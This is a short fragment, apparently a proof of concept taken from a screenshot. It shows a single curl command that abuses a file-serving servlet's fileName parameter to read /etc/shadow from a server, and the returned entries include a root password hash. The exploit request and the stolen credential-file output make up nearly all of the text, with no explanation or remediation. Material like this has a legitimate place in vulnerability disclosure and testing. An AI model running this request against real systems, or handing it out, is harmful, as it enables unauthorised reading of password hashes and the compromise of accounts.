 > curl -k -H 'Cookie: Skipjack-192.168.68.201-8007=900w8xbmo1' 'htt
ps://192.168.68.201/visual/ViewerFileServlet?fileName=/etc/shadow'
root:nuBKaNDVFaj0g:19278:0:99999:7:::
bin:*:15342:0:99999:7:::
daemon:*:15342:0:99999:7:::
adm:*:15342:0:99999:7:::
lp:*:15342:0:99999:7:::
sync:*:15342:0:99999:7:::
shutdown:*:15342:0:99999:7:::
halt:*:15342:0:99999:7:::
mail:*:15342:0:99999:7:::
uucp:*:15342:0:99999:7:::
operator:*:15342:0:99999:7:::